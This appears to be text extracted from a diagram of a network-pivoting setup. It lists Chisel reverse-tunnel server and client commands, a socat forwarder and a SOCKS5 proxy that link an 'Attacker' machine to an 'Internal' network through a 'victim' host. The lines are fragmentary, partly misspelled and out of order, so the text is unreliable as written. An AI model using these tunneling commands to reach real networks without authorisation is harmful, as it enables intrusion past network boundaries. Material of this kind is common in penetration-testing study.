 Reverse proxy
Chisel server -p 443 -host 1.2.3.4
R_proxy
Chisel client localhost:1111 socks5:1080
Socat TCP-LISTENE:2020,fork,reuseaddr TCP:127.0.0.1:1080
Socks
Chisel client 1.2.3.4:443 R:1111:127.0.0.1:2222
Chisel server -p 2222 -socks5
victim
Attacker
Proxifier —> 1.2.3.4 2020
Internal